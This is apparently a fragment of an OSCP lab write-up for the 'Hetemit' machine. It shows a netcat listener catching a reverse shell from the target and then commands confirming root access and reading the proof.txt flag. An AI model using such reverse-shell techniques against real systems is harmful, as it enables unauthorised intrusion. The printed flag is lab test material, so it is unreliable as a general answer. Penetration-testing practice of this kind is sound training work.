 ┌──(kali㉿kali)-[~/OSCP/Hetemit]
└─$ nc -nvlp 80
listening on [any] 80 ...
connect to [192.168.45.244] from (UNKNOWN) [192.168.152.117] 40250
bash: cannot set terminal process group (985): Inappropriate ioctl for device
bash: no job control in this shell
[root@hetemit restjson_hetemit]# id
id
uid=0(root) gid=0(root) groups=0(root)
[root@hetemit restjson_hetemit]# ip a
ip a
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1000
    link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
    inet 127.0.0.1/8 scope host lo
       valid_lft forever preferred_lft forever
2: ens160: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc mq state UP group default qlen 1000
    link/ether 00:50:56:86:da:01 brd ff:ff:ff:ff:ff:ff
    inet 192.168.152.117/24 brd 192.168.152.255 scope global noprefixroute ens160
       valid_lft forever preferred_lft forever
[root@hetemit restjson_hetemit]# cat /root/proof.txt
cat /root/proof.txt
72c214d5dfb259712da15e468d422357
[root@hetemit restjson_hetemit]#